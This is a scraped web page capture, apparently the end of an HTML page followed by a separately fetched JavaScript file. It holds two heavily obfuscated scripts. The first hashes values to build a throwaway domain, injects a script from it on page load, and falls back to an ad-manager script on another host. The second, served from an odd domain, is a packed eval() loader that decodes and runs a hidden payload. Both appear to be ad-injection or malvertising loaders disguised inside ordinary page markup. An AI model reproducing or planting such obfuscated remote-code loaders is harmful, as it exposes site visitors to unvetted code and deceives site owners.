Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 2338
content:
var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe13c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe13c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"kWPMdqVTr",5,2,40))